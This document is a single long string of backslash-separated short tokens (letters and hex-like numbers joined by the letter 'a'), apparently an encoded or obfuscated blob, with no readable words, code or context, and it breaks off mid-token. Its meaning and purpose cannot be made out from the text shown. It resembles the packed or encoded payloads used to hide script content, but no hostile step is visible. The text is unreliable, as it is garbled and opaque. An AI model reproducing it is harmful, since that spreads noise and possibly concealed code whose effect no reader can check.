\\C\\a\\D\\a\\i\\a\\Z\\a\\k\\a\\e\\a\\e\\a\\v\\a\\D\\a\\i\\a\\l\\a\\F\\a\\k\\a\\h\\a\\r\\a\\b\\l\\a\\i\\a\\z\\a\\k\\a\\e\\a\\O\\a\\15\\a\\e\\a\\s\\a\\h\\a\\v\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\w\\a\\k\\a\\X\\a\\v\\a\\w\\a\\r\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\d\\a\\b\\d\\a\\v\\a\\w\\a\\t\\a\\t\\a\\f\\a\\C\\a\\19\\a\\g\\a\\w\\a\\k\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\d\\a\\b\\d\\a\\f\\a\\c\\a\\13\\a\\v\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\b\\h\\a\\k\\a\\X\\a\\v\\a\\b\\h\\a\\r\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\d\\a\\b\\d\\a\\v\\a\\b\\h\\a\\t\\a\\t\\a\\f\\a\\C\\a\\19\\a\\g\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\h\\a\\11\\a\\d\\a\\c\\a\\b\\14\\a\\k\\a\\k\\a\\h\\a\\c\\a\\b\\g\\a\\h\\a\\f\\a\\C\\a\\Z\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\h\\a\\11\\a\\d\\a\\b\\R\\a\\v\\a\\c\\a\\13\\a\\B\\a\\B\\a\\19\\a\\g\\a\\e\\a\\Q\\a\\e\\a\\c\\a\\L\\a\\i\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\f\\a\\C\\a\\D\\a\\i\\a\\Q\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\Q\\a\\d\\a\\E\\a\\p\\a\\B\\a\\b\\10\\a\\i\\a\\19\\a\\g\\a\\e\\a\\y\\a\\J\\a\\e\\a\\c\\a\\L\\a\\i\\a\\O\\a\\b\\h\\a\\f\\a\\C\\a\\D\\a\\i\\a\\Q\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\y\\a\\J\\a\\d\\a\\E\\a\\p\\a\\B\\a\\b\\10\\a\\i\\a\\D\\a\\i\\a\\Q\\a\\k\\a\\e\\a\\e\\a\\v\\a\\D\\a\\i\\a\\l\\a\\S\\a\\k\\a\\q\\a\\r\\a\\b\\G\\a\\b\\y\\a\\12\\a\\b\\O\\a\\s\\a\\11\\a\\b\\F\\a\\s\\a\\q\\a\\18\\a\\v\\a\\Q\\a\\k\\a\\Q\\a\\d\\a\\b\\k\\a\\g\\a\\l\\a\\S\\a\\x\\a\\e\\a\\e\\a\\f\\a\\v\\a\\19\\a\\g\\a\\Q\\a\\d\\a\\b\\d\\a\\s\\a\\O\\a\\X\\a\\f\\a\\C\\a\\Q\\a\\k\\a\\h\\a\\h\\a\\t\\a\\Q\\a\\d\\a\\c\\a\\y\\a\\g\\a\\X\\a\\x\\a\\y\\a\\X\\a\\f\\a\\t\\a\\h\\a\\d\\a\\d\\a\\d\\a\\h\\a\\B\\a\\D\\a\\i\\a\\c\\a\\W\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\c\\a\\W\\a\\12\\a\\X\\a\\11\\a\\d\\a\\y\\a\\b\\y\\a\\d\\a\\E\\a\\p\\a\\v\\a\\D\\a\\i\\a\\l\\a\\w\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\c\\a\\W\\a\\12\\a\\X\\a\\11\\a\\d\\a\\O\\a\\A\\a\\E\\a\\b\\g\\a\\d\\a\\W\\a\\v\\a\\19\\a\\g\\a\\l\\a\\w\\a\\d\\a\\c\\a\\b\\l\\a\\g\\a\\h\\a\\c\\a\\18\\a\\N\\a\\q\\a\\q\\a\\O\\a\\J\\a\\d\\a\\y\\a\\F\\a\\d\\a\\b\\s\\a\\q\\a\\b\\q\\a\\q\\a\\O\\a\\T\\a\\d\\a\\y\\a\\T\\a\\h\\a\\f\\a\\f\\a\\C\\a\\D\\a\\i\\a\\c\\a\\b\\u\\a\\k\\a\\h\\a\\c\\a\\18\\a\\N\\a\\q\\a\\q\\a\\O\\a\\d\\a\\y\\a\\G\\a\\d\\a\\y\\a\\H\\a\\d\\a\\b\\s\\a\\q\\a\\m\\a\\y\\a\\p\\a\\q\\a\\y\\a\\13\\a\\m\\a\\y\\a\\Q\\a\\q\\a\\y\\a\\P\\a\\q\\a\\y\\a\\Z\\a\\q\\a\\y\\a\\W\\a\\m\\a\\G\\a\\q\\a\\c\\a\\b\\u\\a\\d\\a\\y\\a\\19\\a\\h\\a\\B\\a\\b\\10\\a\\C\\a\\19\\a\\g\\a\\l\\a\\w\\a\\d\\a\\c\\a\\b\\l\\a\\g\\a\\h\\a\\c\\a\\18\\a\\N\\a\\q\\a\\q\\a\\l\\a\\b\\10\\a\\d\\a\\y\\a\\F\\a\\d\\a\\b\\s\\a\\q\\a\\b\\q\\a\\q\\a\\O\\a\\b\\R\\a\\m\\a\\O\\a\\b\\b\\a\\d\\a\\y\\a\\T\\a\\h\\a\\f\\a\\f\\a\\C\\a\\D\\a\\i\\a\\c\\a\\b\\u\\a\\k\\a\\h\\a\\c\\a\\18\\a\\N\\a\\q\\a\\q\\a\\O\\a\\d\\a\\y\\a\\G\\a\\d\\a\\y\\a\\H\\a\\d\\a\\b\\s\\a\\q\\a\\m\\a\\y\\a\\p\\a\\q\\a\\y\\a\\13\\a\\m\\a\\y\\a\\Q\\a\\q\\a\\y\\a\\P\\a\\q\\a\\y\\a\\Z\\a\\q\\a\\y\\a\\W\\a\\m\\a\\G\\a\\q\\a\\c\\a\\b\\u\\a\\d\\a\\y\\a\\19\\a\\h\\a\\B\\a\\b\\10\\a\\C\\a\\D\\a\\i\\a\\c\\a\\b\\u\\a\\k\\a\\l\\a\\w\\a\\B\\a\\B\\a\\v\\a\\l\\a\\F\\a\\t\\a\\k\\a\\h\\a\\r\\a\\b\\i\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\O\\a\\b\\Y\\a\\i\\a\\y\\a\\b\\p\\a\\e\\a\\s\\a\\r\\a\\b\\q\\a\\i\\a\\z\\a\\k\\a\\e\\a\\y\\a\\b\\p\\a\\e\\a\\i\\a\\W\\a\\k\\a\\e\\a\\h\\a\\t\\a\\c\\a\\b\\u\\a\\t\\a\\h\\a\\e\\a\\q\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\u\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\s\\a\\h\\a\\t\\a\\c\\a\\W\\a\\t\\a\\h\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\b\\16\\a\\s\\a\\e\\a\\h\\a\\t\\a\\Q\\a\\t\\a\\h\\a\\e\\a\\r\\a\\q\\a\\b\\16\\a\\s\\a\\r\\a\\q\\a\\b\\i\\a\\s\\a\\h\\a\\B\\a\\l\\a\\F\\a\\t\\a\\k\\a\\h\\a\\r\\a\\q\\a\\b\\l\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\l\\a\\y\\a\\e\\a\\q\\a\\s\\a\\h\\a\\v\\a\\E\\a\\g\\a\\h\\a\\d\\a\\c\\a\\b\\V\\a\\i\\a\\d\\a\\b\\j\\a\\m\\a\\Q\\a\\h\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\o\\a\\d\\a\\b\\f\\a\\g\\a\\l\\a\\F\\a\\f\\a\\B\\a\\f\\a\\B\\a\\B\\a\\f\\a\\B\\a\\19\\a\\g\\a\\c\\a\\l\\a\\d\\a\\c\\a\\b\\l\\a\\g\\a\\h\\a\\O\\a\\b\\g\\a\\h\\a\\f\\a\\f\\a\\C\\a\\E\\a\\d\\a\\c\\a\\A\\a\\g\\a\\C\\a\\Z\\a\\N\\a\\e\\a\\q\\a\\c\\a\\b\\x\\a\\q\\a\\c\\a\\b\\b\\a\\q\\a\\b\\u\\a\\b\\B\\a\\c\\a\\J\\a\\k\\a\\c\\a\\n\\a\\m\\a\\c\\a\\L\\a\\m\\a\\c\\a\\F\\a\\e\\a\\x\\a\\c\\a\\l\\a\\N\\a\\h\\a\\c\\a\\15\\a\\h\\a\\x\\a\\c\\a\\H\\a\\N\\a\\e\\a\\c\\a\\p\\a\\e\\a\\x\\a\\c\\a\\b\\h\\a\\N\\a\\A\\a\\g\\a\\p\\a\\f\\a\\C\\a\\p\\a\\k\\a\\p\\a\\d\\a\\n\\a\\d\\a\\L\\a\\d\\a\\b\\d\\a\\m\\a\\y\\a\\x\\a\\p\\a\\k\\a\\c\\a\\19\\a\\d\\a\\l\\a\\M\\a\\g\\a\\c\\a\\19\\a\\d\\a\\c\\a\\b\\q\\a\\g\\a\\f\\a\\b\\F\\a\\g\\a\\p\\a\\m\\a\\X\\a\\t\\a\\c\\a\\f\\a\\f\\a\\t\\a\\X\\a\\x\\a\\X\\a\\k\\a\\k\\a\\p\\a\\b\\z\\a\\b\\z\\a\\g\\a\\p\\a\\k\\a\\c\\a\\19\\a\\d\\a\\l\\a\\M\\a\\g\\a\\c\\a\\19\\a\\d\\a\\c\\a\\b\\q\\a\\g\\a\\f\\a\\b\\F\\a\\g\\a\\p\\a\\m\\a\\X\\a\\t\\a\\c\\a\\f\\a\\f\\a\\t\\a\\c\\a\\f\\a\\x\\a\\p\\a\\k\\a\\k\\a\\X\\a\\b\\z\\a\\b\\z\\a\\g\\a\\p\\a\\k\\a\\k\\a\\c\\a\\f\\a\\v\\a\\E\\a\\d\\a\\c\\a\\A\\a\\g\\a\\C\\a\\Z\\a\\N\\a\\e\\a\\q\\a\\c\\a\\b\\x\\a\\q\\a\\c\\a\\b\\b\\a\\q\\a\\b\\u\\a\\b\\B\\a\\c\\a\\J\\a\\k\\a\\c\\a\\n\\a\\m\\a\\c\\a\\L\\a\\m\\a\\c\\a\\F\\a\\b\\z\\a\\y\\a\\z\\a\\m\\a\\l\\a\\b\\y\\a\\k\\a\\e\\a\\t\\a\\p\\a\\t\\a\\e\\a\\b\\z\\a\\c\\a\\b\\1b\\a\\m\\a\\c\\a\\S\\a\\k\\a\\e\\a\\t\\a\\c\\a\\S\\a\\x\\a\\c\\a\\l\\a\\N\\a\\h\\a\\c\\a\\15\\a\\h\\a\\x\\a\\c\\a\\H\\a\\N\\a\\e\\a\\c\\a\\p\\a\\e\\a\\x\\a\\c\\a\\b\\h\\a\\N\\a\\A\\a\\g\\a\\P\\a\\f\\a\\C\\a\\D\\a\\i\\a\\Z\\a\\k\\a\\e\\a\\e\\a\\v\\a\\D\\a\\i\\a\\l\\a\\P\\a\\k\\a\\h\\a\\r\\a\\b\\l\\a\\i\\a\\z\\a\\k\\a\\e\\a\\y\\a\\c\\a\\m\\a\\b\\j\\a\\e\\a\\s\\a\\h\\a\\v\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\w\\a\\k\\a\\X\\a\\v\\a\\w\\a\\r\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\d\\a\\b\\d\\a\\v\\a\\w\\a\\t\\a\\t\\a\\f\\a\\C\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\b\\U\\a\\k\\a\\X\\a\\v\\a\\b\\U\\a\\r\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\d\\a\\b\\d\\a\\v\\a\\b\\U\\a\\t\\a\\t\\a\\f\\a\\C\\a\\19\\a\\g\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\U\\a\\11\\a\\d\\a\\c\\a\\b\\14\\a\\k\\a\\k\\a\\e\\a\\c\\a\\b\\g\\a\\e\\a\\f\\a\\C\\a\\Z\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\U\\a\\11\\a\\d\\a\\b\\R\\a\\v\\a\\c\\a\\13\\a\\B\\a\\B\\a\\D\\a\\i\\a\\b\\Y\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\Y\\a\\d\\a\\E\\a\\p\\a\\v\\a\\D\\a\\i\\a\\b\\o\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\l\\a\\15\\a\\d\\a\\E\\a\\p\\a\\x\\a\\c\\a\\P\\a\\k\\a\\b\\o\\a\\d\\a\\c\\a\\y\\a\\g\\a\\X\\a\\x\\a\\O\\a\\f\\a\\x\\a\\c\\a\\b\\p\\a\\k\\a\\b\\o\\a\\d\\a\\c\\a\\y\\a\\g\\a\\17\\a\\x\\a\\b\\m\\a\\f\\a\\x\\a\\c\\a\\Q\\a\\k\\a\\b\\o\\a\\d\\a\\c\\a\\y\\a\\g\\a\\b\\t\\a\\x\\a\\c\\a\\X\\a\\f\\a\\x\\a\\b\\r\\a\\k\\a\\l\\a\\L\\a\\12\\a\\l\\a\\z\\a\\g\\a\\c\\a\\b\\p\\a\\x\\a\\c\\a\\X\\a\\f\\a\\11\\a\\t\\a\\h\\a\\i\\a\\h\\a\\t\\a\\c\\a\\Q\\a\\t\\a\\h\\a\\x\\a\\i\\a\\h\\a\\t\\a\\c\\a\\P\\a\\v\\a\\D\\a\\i\\a\\Q\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\Q\\a\\d\\a\\E\\a\\p\\a\\v\\a\\D\\a\\i\\a\\E\\a\\Q\\a\\k\\a\\E\\a\\g\\a\\h\\a\\r\\a\\K\\a\\s\\a\\h\\a\\f\\a\\d\\a\\b\\f\\a\\g\\a\\Q\\a\\f\\a\\v\\a\\19\\a\\g\\a\\Q\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\c\\a\\18\\a\\N\\a\\q\\a\\q\\a\\c\\a\\o\\a\\d\\a\\c\\a\\G\\a\\d\\a\\b\\s\\a\\q\\a\\c\\a\\T\\a\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\j\\a\\j\\a\\Q\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\l\\a\\T\\a\\N\\a\\q\\a\\q\\a\\c\\a\\o\\a\\d\\a\\c\\a\\G\\a\\d\\a\\b\\s\\a\\q\\a\\c\\a\\T\\a\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\c\\a\\b\\o\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\c\\a\\b\\e\\a\\E\\a\\l\\a\\D\\a\\d\\a\\Z\\a\\v\\a\\D\\a\\i\\a\\b\\g\\a\\k\\a\\c\\a\\b\\o\\a\\B\\a\\b\\10\\a\\i\\a\\19\\a\\g\\a\\Q\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\r\\a\\b\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\W\\a\\k\\a\\E\\a\\Q\\a\\d\\a\\c\\a\\c\\a\\g\\a\\h\\a\\b\\q\\a\\N\\a\\c\\a\\b\\v\\a\\h\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\W\\a\\h\\a\\f\\a\\v\\a\\D\\a\\i\\a\\b\\g\\a\\k\\a\\W\\a\\B\\a\\b\\10\\a\\C\\a\\D\\a\\i\\a\\b\\g\\a\\k\\a\\l\\a\\u\\a\\B\\a\\l\\a\\P\\a\\t\\a\\k\\a\\h\\a\\r\\a\\b\\i\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\y\\a\\b\\b\\a\\m\\a\\c\\a\\z\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\z\\a\\k\\a\\e\\a\\l\\a\\17\\a\\m\\a\\c\\a\\z\\a\\e\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\i\\a\\b\\V\\a\\k\\a\\e\\a\\c\\a\\D\\a\\N\\a\\Z\\a\\g\\a\\h\\a\\t\\a\\b\\g\\a\\t\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\Y\\a\\m\\a\\c\\a\\b\\i\\a\\i\\a\\c\\a\\K\\a\\i\\a\\c\\a\\K\\a\\v\\a\\c\\a\\D\\a\\m\\a\\c\\a\\w\\a\\N\\a\\i\\a\\c\\a\\b\\16\\a\\e\\a\\q\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\T\\a\\m\\a\\l\\a\\b\\i\\a\\e\\a\\s\\a\\r\\a\\c\\a\\17\\a\\i\\a\\z\\a\\k\\a\\e\\a\\y\\a\\b\\Y\\a\\m\\a\\y\\a\\b\\14\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\Y\\a\\t\\a\\h\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\q\\a\\c\\a\\17\\a\\s\\a\\r\\a\\b\\16\\a\\i\\a\\z\\a\\k\\a\\e\\a\\T\\a\\m\\a\\b\\r\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\r\\a\\t\\a\\h\\a\\r\\a\\q\\a\\b\\16\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\b\\i\\a\\s\\a\\h\\a\\B\\a\\l\\a\\P\\a\\t\\a\\k\\a\\h\\a\\r\\a\\q\\a\\b\\l\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\l\\a\\y\\a\\e\\a\\q\\a\\s\\a\\h\\a\\v\\a\\E\\a\\g\\a\\h\\a\\d\\a\\c\\a\\b\\V\\a\\i\\a\\d\\a\\b\\j\\a\\m\\a\\Q\\a\\h\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\o\\a\\d\\a\\b\\f\\a\\g\\a\\l\\a\\P\\a\\f\\a\\v\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\c\\a\\c\\a\\g\\a\\h\\a\\d\\a\\l\\a\\17\\a\\m\\a\\c\\a\\z\\a\\h\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\b\\V\\a\\h\\a\\x\\a\\A\\a\\g\\a\\w\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\W\\a\\d\\a\\b\\k\\a\\g\\a\\h\\a\\q\\a\\b\\u\\a\\d\\a\\c\\a\\b\\m\\a\\h\\a\\x\\a\\h\\a\\q\\a\\c\\a\\b\\f\\a\\d\\a\\c\\a\\b\\m\\a\\h\\a\\f\\a\\B\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\b\\V\\a\\h\\a\\x\\a\\A\\a\\g\\a\\w\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\W\\a\\d\\a\\b\\k\\a\\g\\a\\h\\a\\c\\a\\b\\j\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\Z\\a\\h\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\B\\a\\f\\a\\B\\a\\B\\a\\f\\a\\B\\a\\19\\a\\g\\a\\c\\a\\l\\a\\d\\a\\c\\a\\b\\l\\a\\g\\a\\h\\a\\O\\a\\b\\d\\a\\h\\a\\f\\a\\f\\a\\C\\a\\E\\a\\d\\a\\c\\a\\A\\a\\g\\a\\C\\a\\Z\\a\\N\\a\\e\\a\\q\\a\\c\\a\\b\\x\\a\\q\\a\\c\\a\\b\\b\\a\\q\\a\\b\\u\\a\\b\\B\\a\\c\\a\\J\\a\\k\\a\\c\\a\\n\\a\\m\\a\\c\\a\\L\\a\\m\\a\\c\\a\\F\\a\\b\\z\\a\\c\\a\\b\\1b\\a\\m\\a\\c\\a\\S\\a\\k\\a\\e\\a\\t\\a\\c\\a\\S\\a\\x\\a\\c\\a\\l\\a\\N\\a\\h\\a\\c\\a\\15\\a\\h\\a\\x\\a\\c\\a\\H\\a\\N\\a\\e\\a\\c\\a\\p\\a\\e\\a\\x\\a\\c\\a\\b\\h\\a\\N\\a\\A\\a\\g\\a\\P\\a\\f\\a\\C\\a\\D\\a\\i\\a\\Z\\a\\k\\a\\e\\a\\e\\a\\v\\a\\D\\a\\i\\a\\l\\a\\X\\a\\k\\a\\h\\a\\r\\a\\b\\l\\a\\i\\a\\z\\a\\k\\a\\e\\a\\y\\a\\c\\a\\m\\a\\b\\j\\a\\e\\a\\s\\a\\h\\a\\v\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\w\\a\\k\\a\\X\\a\\v\\a\\w\\a\\r\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\d\\a\\b\\d\\a\\v\\a\\w\\a\\t\\a\\t\\a\\f\\a\\C\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\b\\U\\a\\k\\a\\X\\a\\v\\a\\b\\U\\a\\r\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\d\\a\\b\\d\\a\\v\\a\\b\\U\\a\\t\\a\\t\\a\\f\\a\\C\\a\\19\\a\\g\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\U\\a\\11\\a\\d\\a\\c\\a\\b\\14\\a\\k\\a\\k\\a\\e\\a\\c\\a\\b\\g\\a\\e\\a\\f\\a\\C\\a\\Z\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\U\\a\\11\\a\\d\\a\\b\\R\\a\\v\\a\\c\\a\\13\\a\\B\\a\\B\\a\\D\\a\\i\\a\\b\\Y\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\Y\\a\\d\\a\\E\\a\\p\\a\\v\\a\\D\\a\\i\\a\\b\\o\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\l\\a\\15\\a\\d\\a\\E\\a\\p\\a\\x\\a\\c\\a\\P\\a\\k\\a\\b\\o\\a\\d\\a\\c\\a\\y\\a\\g\\a\\X\\a\\x\\a\\O\\a\\f\\a\\x\\a\\c\\a\\b\\p\\a\\k\\a\\b\\o\\a\\d\\a\\c\\a\\y\\a\\g\\a\\17\\a\\x\\a\\b\\m\\a\\f\\a\\x\\a\\c\\a\\Q\\a\\k\\a\\b\\o\\a\\d\\a\\c\\a\\y\\a\\g\\a\\b\\t\\a\\x\\a\\c\\a\\X\\a\\f\\a\\x\\a\\b\\r\\a\\k\\a\\l\\a\\L\\a\\12\\a\\l\\a\\z\\a\\g\\a\\c\\a\\b\\p\\a\\x\\a\\c\\a\\X\\a\\f\\a\\11\\a\\t\\a\\h\\a\\i\\a\\h\\a\\t\\a\\c\\a\\Q\\a\\t\\a\\h\\a\\x\\a\\i\\a\\h\\a\\t\\a\\c\\a\\P\\a\\v\\a\\D\\a\\i\\a\\Q\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\Q\\a\\d\\a\\E\\a\\p\\a\\v\\a\\D\\a\\i\\a\\E\\a\\Q\\a\\k\\a\\E\\a\\g\\a\\h\\a\\r\\a\\K\\a\\s\\a\\h\\a\\f\\a\\d\\a\\b\\f\\a\\g\\a\\Q\\a\\f\\a\\v\\a\\19\\a\\g\\a\\Q\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\c\\a\\18\\a\\N\\a\\q\\a\\q\\a\\c\\a\\o\\a\\d\\a\\c\\a\\G\\a\\d\\a\\b\\s\\a\\q\\a\\c\\a\\T\\a\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\j\\a\\j\\a\\Q\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\l\\a\\T\\a\\N\\a\\q\\a\\q\\a\\c\\a\\o\\a\\d\\a\\c\\a\\G\\a\\d\\a\\b\\s\\a\\q\\a\\c\\a\\T\\a\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\c\\a\\b\\o\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\c\\a\\b\\e\\a\\E\\a\\l\\a\\D\\a\\d\\a\\Z\\a\\v\\a\\D\\a\\i\\a\\b\\g\\a\\k\\a\\c\\a\\b\\o\\a\\B\\a\\b\\10\\a\\i\\a\\19\\a\\g\\a\\Q\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\r\\a\\b\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\W\\a\\k\\a\\E\\a\\Q\\a\\d\\a\\c\\a\\c\\a\\g\\a\\h\\a\\b\\q\\a\\N\\a\\c\\a\\b\\v\\a\\h\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\W\\a\\h\\a\\f\\a\\v\\a\\D\\a\\i\\a\\b\\g\\a\\k\\a\\W\\a\\B\\a\\b\\10\\a\\C\\a\\D\\a\\i\\a\\b\\g\\a\\k\\a\\l\\a\\u\\a\\B\\a\\19\\a\\g\\a\\w\\a\\k\\a\\k\\a\\X\\a\\f\\a\\C\\a\\l\\a\\X\\a\\t\\a\\k\\a\\h\\a\\r\\a\\b\\i\\a\\i\\a\\z\\a\\k\\a\\e\\a\\y\\a\\b\\g\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\s\\a\\i\\a\\r\\a\\y\\a\\b\\c\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\b\\a\\m\\a\\b\\g\\a\\e\\a\\s\\a\\r\\a\\b\\q\\a\\i\\a\\l\\a\\b\\14\\a\\k\\a\\e\\a\\O\\a\\b\\y\\a\\e\\a\\i\\a\\O\\a\\b\\10\\a\\k\\a\\e\\a\\O\\a\\b\\r\\a\\e\\a\\i\\a\\W\\a\\k\\a\\e\\a\\h\\a\\t\\a\\b\\g\\a\\t\\a\\h\\a\\e\\a\\i\\a\\z\\a\\k\\a\\e\\a\\O\\a\\b\\l\\a\\m\\a\\y\\a\\b\\V\\a\\m\\a\\b\\b\\a\\m\\a\\y\\a\\b\\i\\a\\i\\a\\c\\a\\w\\a\\m\\a\\y\\a\\b\\V\\a\\m\\a\\b\\b\\a\\m\\a\\y\\a\\b\\i\\a\\i\\a\\O\\a\\b\\s\\a\\m\\a\\b\\b\\a\\m\\a\\b\\g\\a\\e\\a\\s\\a\\r\\a\\q\\a\\y\\a\\b\\c\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\b\\a\\m\\a\\b\\Y\\a\\e\\a\\s\\a\\r\\a\\l\\a\\Q\\a\\i\\a\\z\\a\\k\\a\\e\\a\\L\\a\\m\\a\\b\\Y\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\Y\\a\\t\\a\\h\\a\\r\\a\\q\\a\\l\\a\\Q\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\b\\a\\m\\a\\c\\a\\b\\r\\a\\e\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\b\\a\\m\\a\\b\\r\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\r\\a\\t\\a\\h\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\q\\a\\b\\i\\a\\s\\a\\h\\a\\B\\a\\b\\10\\a\\C\\a\\l\\a\\X\\a\\t\\a\\k\\a\\h\\a\\r\\a\\b\